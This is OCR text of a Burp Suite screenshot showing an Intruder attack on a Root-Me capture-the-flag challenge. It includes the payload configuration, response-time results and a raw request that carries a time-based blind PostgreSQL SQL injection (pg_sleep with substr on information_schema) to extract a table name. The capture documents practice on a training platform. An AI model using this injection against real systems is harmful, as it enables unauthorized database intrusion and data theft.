 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets
You can define one or more payload sets. The number of payload sets de
Payload set: 2 Payload count: 26
Payload type: Numbers Request count: 130
? Payload Options [Numbers]
This payload type generates numeric payloads within a given range and
Number range
Type: Sequential Random
From: 97
To: 122
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
4. Intruder attack of challenge01.root-me.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Re... Paylo... Payload 2 Status Respons... Error Timeout Length Comment
101 1 117 200 2357 1078
92 2 115 200 2251 1078
89 4 114 200 2219 1078
95 5 115 200 2219 1078
23 3 101 200 2218 1078
102 2 117 200 511 1078
119 4 120 200 410 1078
104 4 117 200 409 1078
112 2 119 200 310 1078
88 3 114 200 309 1078
80 5 112 200 308 1078
82 2 113 200 308 1078
106 1 118 200 308 1078
109 4 118 200 308 1078
111 1 119 200 308 1078
Request Response
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+(substr((select+table_name+from+information_schema.tables+limit+1),3,1)=chr(101))+then+pg_sleep(10)+else+pg_sleep(-1)+end-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=GS1.1.1649598939.5.1.1649599032.0
? Search... 0 matches
Finished